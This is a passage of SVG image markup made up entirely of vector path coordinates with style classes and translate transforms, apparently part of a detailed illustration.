.1299-.57029.11029C466.45019,301.19039,465.71969,301.3496,465.63959,301.5303Zm-.3398.5596c.6904.0097-1.3594-.39951-1.5693-.2198.0097.1397.0293.2598.22951.2198Zm-.4502-.4502c.3106-.7295-1-.3096-1.46-.3301.15041.1103.42.1103.57041.2207C463.84959,301.1699,464.79979,301.44039,464.84959,301.6397Zm-7.7598-1.6797c.12021.1103.7998.23039.9004,0C457.87009,299.8399,457.19039,299.7197,457.08979,299.96Zm-3.4902-.2295c-.2793-.2803-.5195.0498-.6699.2295C453.23049,299.7695,453.46,300.1299,453.59959,299.7305Zm-4.7197-1.3506c.8203-.21,1.33011.1699,2.0205-.2197a8.97878,8.97878,0,0,0-2.0205,0h.2197C449.09959,298.2998,448.91019,298.2598,448.87989,298.3799Zm.9004.1103c-.4102-.0903-.5498.2598-.7901,0C449.08979,298.8901,449.74019,298.8701,449.78029,298.4902Zm-1.4707.1197c.1308-.1797.3701-.2398.3408-.5699-.5303.0801-1.3506-.1401-1.69039.1202.66009.0898,1.03019.0698,1.58.1098C448.44039,298.2998,448.04979,298.5698,448.30959,298.6099ZM444.71,298.27c-.46-.1601-.87021.3199-1.12021,0,.0704-.0102.1299-.02.1104-.1098,1.8301.0698-.3203-.42-.79,0-.9805.02.1494.1699.5703.1098.01951.1499-.6504.1402-.23049.3399.19039-.1499.69039.02,1.00979-.23-.00979.1299-.2002.2602,0,.3403C444.38959,298.3501,444.63959,298.75,444.71,298.27Zm-2.46981.5601c.1299.1401.8594.0498.7901-.1099-.1699-.02-.4199.0396-.4502-.1103.0801-.0298.2197-.0098.2197-.1197h-.4502A.49336.49336,0,0,1,442.24019,298.8301Zm-.6806,0c.1709-.0601.5908.1299.5703-.1099-.08989-.0302-.2295-.0102-.2295-.1103a.55341.55341,0,0,1,.1094-.3399c-.3096-.1001-.2901.1602-.5596.1099C441.58009,298.77,441.95019,298.1499,441.55959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M470.82029,302.8799h.5596c-.33989.2998-.5195.0703-1.0098.23049C470.44039,302.9502,470.61039,302.90039,470.82029,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M470.37009,299.3897c.0801.3505-.3896.1406-.2305.5703-.29-.0498-.3193-.3604-.4492-.5703C469.92969,299.6397,470.00979,299.3399,470.37009,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M470.03029,303.2197c.1601.25.2695-.1396.3398.1104a.5465.5465,0,0,1-.1103.3398h-.2295c-.2705-.0703-.82029.1397-.9004-.1103.33011-.1699.4199.1201.5605-.2295-.1601-.0606-.58.1299-.5605-.1104a.99571.99571,0,0,0,.6797-.10931v.44921c.1601-.0196.4101.04.4502-.11921C470.12009,303.4297,469.99019,303.4102,470.03029,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M468.46,296.9199h1.67959A2.67673,2.67673,0,0,1,468.46,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M469.58009,297.3701c.04.2598-.3203.1201-.3399.3301-.1298-.02-.0703-.1201,0-.2202-.2998.29-.6601-.4102-.78019.1099-.17971-.2198-.62991-.3199-.79011,0-.12989-.0201-.1201-.1797-.1103-.3301-.4795.0302-1.1094.4204-1.1299,0-.1699.31-.3399.1802-.5596,0,0,.0903.0195.1001.1104.1103-.1407-.02-1.75.0801-1.9102.1099h-.0107c-.1797-.0298-.75-.6299-.7793-.1099-.1407-.0102-.1602-.1499-.3399-.1103v-.1197c.1299-.02.3194.0201.3399-.1103H463.5c.21969.02.69039.29.90039.1103h.5693c.3399-.1001.8701.1597.9004,0,.2803.1499.5401-.25.5596,0A30.49,30.49,0,0,1,469.58009,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M469.46969,301.0801c-.3496.5996-.9199-.1504-1.3496.11029.0703-.11029.2598-.11029.2197-.33C468.66019,301.11039,468.79979,301.0498,469.46969,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M468.23049,303.5596a7.06111,7.06111,0,0,1-1.3506-.11921c-.0401-.16009-.12989-.19039,0-.33.5205-.15039.87011.13961,1.3506-.12019-.25.17.1396.2793-.1104.3399-.0703-.0606-.54-.2598-.5605,0C467.62989,303.5498,468.17969,303.2998,468.23049,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M468.12009,301.8701c.12991.0899-.5303.1494-.5.3701-.2998-.3505-1.2705,0-1.75-.3701a.77933.77933,0,0,1,.7901-.1103c-.0206.1299-.21.0898-.3399.1103C466.83979,301.94039,467.42969,301.6299,468.12009,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M467.62989,302.25a.40621.40621,0,0,1,.04.0703C467.65039,302.29,467.62989,302.2695,467.62989,302.25Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.75,302.3203c.16019-.2803,2.32029-.0508,1.12989,0a.47774.47774,0,0,0-.4502.2197C466.23049,302.44039,466.13959,302.2305,465.75,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M466.87989,301.4199c.0605.0996-.7197.25-1.2403.1104.0801-.1807.8106-.33991.11041-.33991-.00981-.24019.40039-.05069.57029-.11029C465.87989,301.65039,466.80959,301.2998,466.87989,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M466.87989,303.44039a.91.91,0,0,1-.66989-.11029c.04-.2705-.51961.0596-.33991-.3399h.1104c.22951.12019.3398.0293.8994.12019C466.75,303.25,466.83979,303.2803,466.87989,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M466.99019,296.9199c-.03019.23-.49019.0303-.5605.2202-.0195-.25-.2793.1499-.5596,0-.2002-.2802-.6299-.2099-.9004,0h-.5693v-.1103c.0293-.0996-.04-.1099-.11039-.1099-.11031.3101-.48041-.0298-.66991,0,.0195-.0898.1104-.1098.1104-.2299C464.79979,296.8301,466.05959,296.7202,466.99019,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M465.87009,302.9902c-.1797.3995.37991.0694.33991.3399h-1.01961c.0098-.17971.2901-.0899.2295-.3399C465.71969,302.9805,465.63959,303.1797,465.87009,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.63959,302.54c.1807.0499.1006.36039.4502.2295,0,.1104-.08979.13089-.1093.2207h-.1104c-.2305.1895-.1504-.0097-.4502,0h-.2295C465.07029,302.5801,465.57029,302.7695,465.63959,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.86039,299.5801a.24959.24959,0,0,1,.0097-.1904C465.87009,299.46,465.86039,299.5195,465.86039,299.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M465.87009,297.1401c-.0303.1597-.5605-.1001-.9004,0C465.24019,296.9302,465.66989,296.8599,465.87009,297.1401Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M465.41989,302.9902c.0606.25-.2197.16019-.2295.3399h-.2207c-.0498-.25-.5595-.0401-.79-.1104-.0293-.0898,0-.2197-.1094-.2295.0996-.33.1699.2598.4492.12019-.039-.48049.48051-.10059.6709-.12019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.73049,301.8701c.2099-.17971,2.2597.2295,1.5693.2198H463.96C463.75979,302.1299,463.74019,302.0098,463.73049,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M464.96969,303.3301c-.4199-.0703-1.1201.1504-1.3496-.1104h.5596C464.41019,303.29,464.91989,303.0801,464.96969,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M465.75,302.4297c-.92971.3105-2.66021-.1201-3.15041.3398.15041.1104.4199.1104.5703.2207-.0801.3399-.2402-.1005-.4502,0-.2793.2696-.6699,0-1.0195,0,.1396-.3603-.3604-.08-.2197-.4502.6894.25,1.1699-.2001,2.01951-.1103.08009-.2998-.53031.0801-.45021-.2197A17.25982,17.25982,0,0,1,465.75,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.38959,301.3096c.46.0205,1.7706-.3994,1.46.3301-.0498-.19931-1-.4698-.88959-.1094C463.80959,301.4199,463.54,301.4199,463.38959,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M464.29,296.9199c.07039,0,.13969.0103.11039.1099v.1103c-.21.1797-.6807-.0903-.90039-.1103.07029-.0098.13959-.02.12009-.1099C463.80959,296.8901,464.17969,297.23,464.29,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M464.17969,303.2197h-.5596c-.3896.0108-.79.0303-.9004-.2295.21-.1005.3701.3399.4502,0,.4697-.0205.5303.1895.9004,0C464.17969,303,464.15039,303.1299,464.17969,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M463.16989,296.69c.2803.1499.54011-.25.5606,0,0,.1201-.0909.1401-.1104.2299.0195.0899-.0498.1001-.12009.1099h-.21971c-.5606-.1997-.71.0703-1.5801,0-.0898-.3296-.3604.0703-.5606,0-.17959-.3198-.5097.1602-.8994,0h-.1103a25.51781,25.51781,0,0,0-5.3994-.2197h-.1104a12.10035,12.10035,0,0,0-2.9297-.1201c-.1006-.1001-.7207-.2398-.79,0h-1.3506c-.3896-.3199-1.50979.0898-1.9102-.2198-.0195-.1303.0206-.2002.11041-.23a20.44181,20.44181,0,0,1,4.28029.1099c.7695.0601,1.8193.3799,2.3593,0,.0606-.1201.7403.0899,1.1299,0-1.26949.2598,1.7608.3701,1.9102.1201.6504-.0903.9599.1597,1.57031.1099h1.24019c-.0097.5898.5293.1099.8897.1099h.0097a.57109.57109,0,0,1,.6807,0C461.91019,296.9199,463.15039,296.9102,463.16989,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M463.04979,302.21c-.0801.2998.5303-.0801.45021.2197-.84961-.0898-1.33011.3603-2.01951.1103-.1407.3702.3593.0899.2197.4502a4.07747,4.07747,0,0,1-1.2305-.2207c.0205-.0898.1104-.1093.1104-.2295-.8399.15039-2.2598-.7197-2.8106.2295-.0996-.0195-.1191-.1093-.22949-.1093-.03021-.1602-.17961-.1905-.21971-.3399.21-.0508.6699.1494.5596-.2304-.5303-.0303-1.2197.10049-1.3496-.3301.29.10059.6396.18059.79-.1201-.1406-.0098-.32029.0205-.3398-.1094h.3398c.0098.1299.1992.0996.3301.1094.0498.4804.9492.1103,1.34961.2304-.01951-.1201-.21971-.0801-.21971-.2304h.3398c-.0605.2402.1602.22069.3301.2304-.0205.1201-.2197.07029-.2197.2198.7597.02049,1.2998,0,.4492-.2198.9004-.1504,1.4404.3994,2.0205-.1103.1299-.06941.9297-.0996,1.0195.2207-.3398.1094-1.1396-.2403-1.1299.2295-.8095.2002-1.12979-.2901-1.5703.1103.3106.1094,1.5606.33009,1.6807-.1103.3301-.1504.6797.0703,1.2402,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.5,301.9805c-.21971.16989-1.05961-.1807-.55961.2295-.5605.0703-.9101-.1504-1.2402,0h-.1104c-.0097-.4698.7901-.1201,1.1299-.2295-.0898-.3203-.8896-.29011-1.0195-.2207-.3398-.2998-.9004.1299-1.1201-.1201.3203.1005.29-.1592.5595-.1094.4502.1494.2305-.3701.6807-.2207a3.58736,3.58736,0,0,0-2.3701-.11921c-.21.50981.4102.19931.4502.44931h-1.1201a1.71533,1.71533,0,0,1-.7901-.1094c-.0097-.4707.42.25.8994,0-.0595-.2305-.5292-.0303-.2197-.33991-.3603.01961-.8603-.11029-.79.33991,0,.1094-.1397.0898-.2295.1094-.1309-.0098-.3203.0205-.3301-.1094.1299.0195.1992-.0205.21971-.1104-.11031-.0097-.08981-.1396-.11031-.22951-.1699.05961-.5801-.13079-.5596.11921.1602.05079-.0205.09079,0,.2207-.8603.0293-1.2305-.0801-1.9199,0-.2803-.1406-.9697-.4004-1.1201,0h-.1104c-.0595-.1602.4307-.2705.1104-.33991a.32438.32438,0,0,1-.3399.22951c.1895-.22951-.0097-.1396,0-.4502,1.2696-.02931,3.5.3301,4.8399,0a5.69109,5.69109,0,0,1-2.7002-.3398c-.71.2598-1.0596-.0498-2.3604.1103.1407-.2802-.2597-.54,0-.5605.44051.26069.25-.4697.4502-.5596a1.67586,1.67586,0,0,1,1.1201.3399c-.2802.1396-.8095-.0303-1.1201.1103,1.2305.2197,2.3799.5596,3.71.79009.3398-.20019-.3096-.35059,0-.45019.04.3398.57031-.29981.6699.1093-.25-.0293-.4199.0303-.4492.2207.59961.0293.6699-.1201,1.1299,0,.0195-.12981-.0205-.3203.1093-.33.2803.1396.3506-.0606.4502.1093-.1601.2608-.3593-.2197-.33979.2207a3.30848,3.30848,0,0,0,1.46969,0c.0108.1299-.1699.1797,0,.2295.7305-.2998,1.82031-.4502,1.1201.1104.41021.0898,1.45021.2695,1.3506-.1104.1299.0205.3194-.0195.3399.1104-.53029.0098.1201.1601,0,.4502-.1504-.1504-.49029-.1104-.7901-.1104C462.54,302.1397,463.33009,301.4805,463.5,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M462.83009,299.1699c.1797.0498.0996.3496.4502.2198a.70709.70709,0,0,1-.9004,0,2.23387,2.23387,0,0,0-.4502.3408c-.1992-.2803-.1895-.08011-.4492-.2207.039-.14941.1992-.1797.2197-.3399a.52481.52481,0,0,1,.33981.3399C462.21969,299.0703,462.55959,299.3799,462.83009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M463.28029,297.0298c-.0205.1304-.21.0903-.3399.1103-.6103-.0302-.75.1597-1.2402,0v-.1103C462.57029,297.1001,462.71969,296.8301,463.28029,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M461.82029,296.69c.71971.0502.9795-.15,1.3496,0C463.15039,296.9102,461.91019,296.9199,461.82029,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M461.82029,301.3096c-.4502-.1494-.2305.3701-.6807.2207-.0097-.2901-.3798-.2207-.6699-.2207-.21969-.1397-.4599-.0196-.8994-.11921h-.1201A3.58736,3.58736,0,0,1,461.82029,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M461.58979,302.21h.1104c-.1201.44039-1.3701.2197-1.6807.1103C460.46,301.9199,460.78029,302.4102,461.58979,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M461.48049,299.5098c.1396.10059.1894.2099.1093.3301a6.851,6.851,0,0,0-2.25-.5596A2.77273,2.77273,0,0,1,461.48049,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M461.13959,298.27c-.0292.2998.6299-.1098.4502.3399-.3203.02-.6093.0102-.5595-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M460.58009,301.6397c.2197.25.7803-.1797,1.1201.1201-.5801.5097-1.1201-.0401-2.0205.1103h-.2295c-.1699-.00971-.3906.0098-.3301-.2304h1.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M461.13959,301.5303c-.2695-.0498-.2392.2099-.5595.1094h-.1104c.6407-.3995-.1201.0605-.1201-.3301h.1201C460.75979,301.3096,461.12989,301.2402,461.13959,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M460.24019,297.0298c.3897.1602.71981-.3198.8994,0C460.76949,297.2002,460.40039,297.3701,460.24019,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M460.24019,296.5801c.25981.2197.6299-.2002.8897.1099C460.76949,296.69,460.23049,297.1699,460.24019,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M460.34959,301.3096c0,.3906.7608-.0694.1201.3301h-.2295c-.0097-.3594-.5-.25-.6699-.44931.4395.09961.67971-.02049.8994.11921Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M457.76949,302.7695c.5508-.9492,1.9707-.07911,2.8106-.2295,0,.1202-.0899.1397-.1104.2295A12.07393,12.07393,0,0,1,457.76949,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M460.24019,301.6397h-.3398c-.04-.25-.6602.0605-.4502-.44931h.1201C459.74019,301.3897,460.23049,301.2803,460.24019,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M460.12989,296.5801H459A1.19112,1.19112,0,0,1,460.12989,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M459.67969,301.8701c.8506.2198.3105.24029-.4492.2198,0-.14951.1992-.0997.2197-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M460.12989,297.0298c-.8301.4004-2.5401-.4697-3.9395.1103-.19039-.52-1.2207.25-1.4599-.33A25.51781,25.51781,0,0,1,460.12989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M459.12009,300.1797c-.2597.1103-.4404-.0596-.6797-.1094,0-.1201.0899-.1406.1094-.2304h.1201c.0205.1406.12011.0703.2197,0C459.04979,299.8701,459.01949,300.0899,459.12009,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M457.76949,299.2803c.0703-.3902.7207.0293,1.23051-.1104C458.55959,299.4902,458.40039,299.2695,457.76949,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M459,301.8701c-.40041-.1201-1.29981.25-1.34961-.2304.0898-.0196.2295,0,.2295-.1094h.1103a1.71533,1.71533,0,0,0,.7901.1094C458.78029,301.79,458.98049,301.75,459,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M458.88959,301.5303c-.4794.25-.9091-.4707-.8994,0h-.1103c-.0703-.4502.4297-.3203.79-.33991C458.36039,301.5,458.83009,301.2998,458.88959,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M444.21,299.6397c.07029.05069-.08011.1503-.05961.3203h2.0293c-.0401-.2998-.2998-.3799-.5693-.4502C445.91989,300.2002,444.46,299.7402,444.21,299.6397Zm11.41989.9902a5.69109,5.69109,0,0,0,2.7002.3398c-1.3399.3301-3.5703-.02931-4.8399,0-.0097.3106.1895.22069,0,.4502a.32438.32438,0,0,0,.3399-.22951c.3203.06941-.1699.17971-.1104.33991v.1094a4.01729,4.01729,0,0,0-1.5801-.1094h-.4492c-.6103-.1807-1.44039-.0703-1.8008-.2207-.0195-.1397-.2099-.0996-.3398-.11921-.04979-.65039.9404-.04,1.5801-.33-.0098-.31059.1797-.23049,0-.45019-.12989.0097-.0996.20019-.1201.33-.67-.0205-.6895-.0703-1.2295-.1103.29-.3399-.5-.3301-.57029-.6699-1.13971.58-2.25-.2002-3.37021.2197h-.1093c-1.9502-.2695-2.2803.1299-4.0508.1103-.38969.07039-.17969.7198-.67969.6797h-.21971c.2099-.2002-.1407-.33.1093-.5595a2.03254,2.03254,0,0,1-1.4599-.4502c-.0498-.2598-.5596-.0498-.7901-.1201-.38959.10049-.9394-.5098-.8994.2304h-.1201V299.96c-.3203-.0899-.7197-.1397-1.2305-.2295.0606-.25-.2197-.1602-.2294-.3408.0703-.1895.54.01069.5703-.2198-.3701.0996-.2403-.29-.4502-.3398.2793.4697-.28029.4697-.57029.6797-.00981-.14941.45989-.3399.12009-.4502-.0996.3301-.29009-.1494-.5703,0,.03021.29-.0401.4804-.3399.4502.0205-.25-.3896-.0596-.5595-.1201H434.25c-.01951-.3194.74019.1406.55959-.3301-.3897-.0098-1.0694.0605-.55959-.2295-.58981.0098-.82031.3896-1.34961.4502.2197-.2608-.0303-.1201-.11039-.3403.26959-.0699.80959.1401.90039-.1099-.6709-.2002-1.1006.1797-1.9209-.1099.0508-.1704.1006.0098.23051,0h.11039c1.13961.1397,3.2197-.2802,4.2792,0a1.04444,1.04444,0,0,1,.4502.2198c-.08979-.0699-.2402.0698-.2294.1196.4199-.0098.3701-.1695.5693.1103.0898-.1699.1601-.3598.4404-.3398.1797.1099.46.1099.2295.3398-.34959-.05951-.3994.2002-.79.1104.0107.1797-.0498.4297.1201.4502-.0098-.8106.86031.4492.78031-.5606.08-.2197.29979-.2998.57029-.3398.0693.1099.25.1201.21971.3398.33979-.1103.66989-.2299,1.00979-.3398h.1201c-.4502.4795.1699.2598.4502.5596-.6104.1005.1396.4306,0,.79.3203.0205.5703-.02931.66991-.2197-.20021-.0303-.55961.1103-.45021-.2295a2.54835,2.54835,0,0,0,1.46.1094.57693.57693,0,0,0-.1094.3398c.4199-.0098.3193-.1299.6797,0-.0205-.25.0898-.3594.3301-.3398.04.2402.7695.0703,1.12981,0-.80951-.1797-.33981-.2598-.90041-.3301a.98925.98925,0,0,1,.7901-.2295h.3301c.4199.2099.70021.04,1.24021,0-.01951.0898-.11041.1094-.11041.2295.2305-.1201.4502-.2198.67-.3399h.1201c.7002.5401,2.1504.0498,3.1504.2198h.2197a.53021.53021,0,0,0,.2305.79c.2392-.7295,1.2793-.0498,1.5693.4502.0205.25.4805.0498.6807.1103-.5498-.1005-.21-.4404-.7901-.5605.2901-.1797.4795-.0098.7901.1103-.0108.11039-.1407.0899-.2305.1202-.0195.24019.4004.0498.5703.1093-.4805.2608.1104.4307.4502.2207h.4492C454.57029,300.5801,454.91989,300.8897,455.62989,300.6299Zm-2.58989.56049c-.20021-.02049-.55951.11921-.45021-.22069.1299.0108.2598.2002.3399,0-.4199.0108-1.8096-.1494-1.9199.22069.1504.25.8798.13971.9101-.11029C452.21969,301.1699,452.82029,301.71,453.04,301.19039Zm-5.40041-1.57029c-.33.5401.9405.3399.5606.2198C447.86039,299.9297,447.99019,299.5303,447.63959,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M457.87989,302.0899c.1103.3798-.3496.1796-.5596.2304.0401.1494.1895.1797.21971.3399-.19041-.2803-.86031.2597-1.12011-.1202h.7803c-.1104-.4599-1-.5-1.2305-.2197h-.4502c-.3896-.1201.3106-.04.1104-.3398-.5596.0097-1.21-.0908-1.3496.3398-.2207-.20991-.21.0694-.5606,0-.3095-.3105.1602-.1103.2207-.3398-.1406-.3408-.4502.0595-.4502.2295-.2099-.0303.0596-.1905-.1103-.2295.0205-.2403-.3994-.0508-.5596-.1104,0-.0605-.1006-.1299-.1201,0H452.25c0-.1504-.13961-.1601-.11041-.3398a4.01729,4.01729,0,0,1,1.5801.1094v-.1094h.1104c.12991.2002.6894-.12991,1.1201,0,.6894-.0801,1.0596.0293,1.9199,0h.1104c.01951.1299.1992.0996.3398.1094-.1504.30069-.5.22069-.79.1201C456.66019,302.19039,457.34959,302.0596,457.87989,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M457.99019,299.96c-.1006.23039-.78019.1103-.9004,0C457.19039,299.7197,457.87009,299.8399,457.99019,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M457.54,301.4199c-.02051.0899-.08981.1299-.21971.1104h-.4502c-.0205-.12991.1602-.16991,0-.2207-.0205-.25.3897-.0596.5596-.11921C457.45019,301.2803,457.42969,301.4102,457.54,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M457.20019,302.54h-.7803c-.2597.0303-.4297-.0205-.4502-.2197C456.20019,302.04,457.08979,302.0801,457.20019,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M457.42969,296.4702c-.1494.25-3.17969.1397-1.9102-.1201C456.13959,296.4302,456.63959,296.3599,457.42969,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M455.62989,301.9805c.2002.2998-.5.2197-.1104.3398-.0293.0899-.1191.1094-.1191.2197-.29-.1298-.8301-.4404-1.1201-.2197C454.41989,301.8897,455.07029,301.9902,455.62989,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M454.95019,301.5303c-.4307-.12991-.99019.2002-1.1201,0C453.98049,301.1299,454.66989,301.3897,454.95019,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M454.62009,296.8101v.2197c-1.0605-.0498-1.83009-.3198-2.5898,0-.1807-.0098-.0899-.2896-.3399-.2197V296.69A12.10035,12.10035,0,0,1,454.62009,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M453.94039,296.2402c.1992-.0102.2393.1397.4492.1099-.54.3799-1.5898.0601-2.3593,0-.0205-.2402.3994-.0503.5595-.1099A1.67136,1.67136,0,0,0,453.94039,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.58979,296.2402h1.3506A1.67136,1.67136,0,0,1,452.58979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M453.49019,302.21c0-.17.3096-.5703.4502-.2295-.0605.2295-.5302.0293-.2207.3398-.2295-.1904-.1494.0098-.4502,0-.0693-.1103-.26949-.41991.1104-.3398C453.54979,302.0195,453.28029,302.1797,453.49019,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M452.92969,299.96c.1504-.1797.3906-.5098.6699-.2295C453.46,300.1299,453.23049,299.7695,452.92969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.82029,301.8701c.1602.0596.5801-.1299.5596.1104-.37989-.08011-.1797.2295-.1104.3398h-.4492C452.62989,302.0899,452.83009,302.1797,452.82029,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M453.04,300.4102c-.15041-.0205-.80951-.0205-.45021.1093h.3399c0,.1104-.0899.13089-.1094.2207-.3398.21-.9307.0401-.4502-.2207-.1699-.0595-.5898.13089-.5703-.1093.0898-.0303.2197-.00981.2305-.1202-.3106-.1201-.5-.29-.7901-.1103.5801.1201.2403.46.7901.5605-.2002-.0605-.6602.1397-.6807-.1103-.29-.5-1.3301-1.1797-1.5693-.4502a.53021.53021,0,0,1-.2305-.79c.1904-.5196.2998.1699.6807.1201.01951-.1397-.02049-.31941.1093-.3399-.1093.4102.5899.0899.2198.4502.48041-.1396.5.1797.79.2198.25-.1602-.13959-.2696.11041-.3301.24019.3301,1.24019-.10941,1.46969.2207-.21969-.0303-.21969.1494-.3399.2295-.3496.0498-.25-.34961-.6699-.2295a.55.55,0,0,1-.1201.3398c.3604-.12991.2803.1699.45021.2197C452.37009,300,453.00979,300.0195,453.04,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M452.58979,300.9697c-.1093.3399.25.2002.45021.22069-.21971.51961-.82031-.02049-1.12011-.11029-.0303.25-.7597.36029-.9101.11029.1103-.37009,1.5-.20989,1.9199-.22069C452.84959,301.1699,452.71969,300.9805,452.58979,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M452.82029,301.8701c.0098.3096-.1904.2198,0,.4502-.3105-.0801-.7099-.0508-.9004-.2304.08011-.2696.79011.33.7803-.2198C452.71969,301.7402,452.82029,301.8096,452.82029,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.70019,301.8701c.00981.5498-.70019-.0498-.7803.2198-.0195-.1299.0205-.2002.1104-.2198.0293-.25971-.3301-.1299-.3399-.3398h.4492c-.0292.1797.11041.1894.11041.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M451.69039,296.69v.1201c-.3008-.0103-.6406.04-.79-.1201C450.96969,296.4502,451.58979,296.5899,451.69039,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M451.12989,300.4102c.1797.2197-.0098.1396,0,.45019-.6397.29-1.62989-.32039-1.5801.33a3.94467,3.94467,0,0,0-1.2402,0c-.21-.05069-.67.15921-.55959-.22069v-.3398c-.26951.2002-.80961.1299-.90041.23049-.0195.12981.0303.19921.11041.21971-.12021.2598-.70021.04-1.00981.11029-.5-.16009-1.49019.25-1.7998-.33-.4902,0-.0205-.20019.2295-.12019-.1494-.0605-.8701-.4199-.7901,0-.2597.3301-.83.0098-1.0097-.1103-.3106-.0801.0801.5303-.2305.4502-.3594-.1699-.4892-.0401-.8994,0-.1504-.2803-.3398.2002-.45019-.1104.5.0401.29-.60931.67969-.6797,1.7705.0196,2.1006-.3798,4.0508-.1103-1.23049.22069,1.0693.47069,1.1191,0-.4297-.1602-.8193.29-1.0098,0,1.12021-.4199,2.2305.3603,3.37021-.2197.07029.3398.86029.33.57029.6699.54.04.5595.0898,1.2295.1103C451.03029,300.61039,451,300.4199,451.12989,300.4102Zm-4.3897.33c-.8701-.0205.3594-.1103,0-.2207-.4199.0704-1.1201-.1494-1.3506.1104A6.9701,6.9701,0,0,0,446.74019,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M450.45019,297.3701c-.5801.2998.0303,0,0,.5601a18.71932,18.71932,0,0,1-2.8106-.1104c.4903.0801-.0898-.2299.2208-.2299.2695-.0899.4892.4003.5693.1103a1.032,1.032,0,0,0-.1094-.1103,2.68684,2.68684,0,0,1,1.0098.2299c.3301-.0796-.1104-.2397,0-.4497A1.83949,1.83949,0,0,1,450.45019,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M450.90039,298.1602c-.69039.3896-1.2002.0097-2.0205.2197.0303-.1201.2197-.0801.2197-.2197h-.2197A8.97878,8.97878,0,0,1,450.90039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M449.88959,301.3096a5.37455,5.37455,0,0,1-1.58-.11921,3.94467,3.94467,0,0,1,1.2402,0C449.67969,301.21,449.87009,301.1699,449.88959,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.99019,298.4902c.2403.2598.3799-.0903.7901,0C449.74019,298.8701,449.08979,298.8901,448.99019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 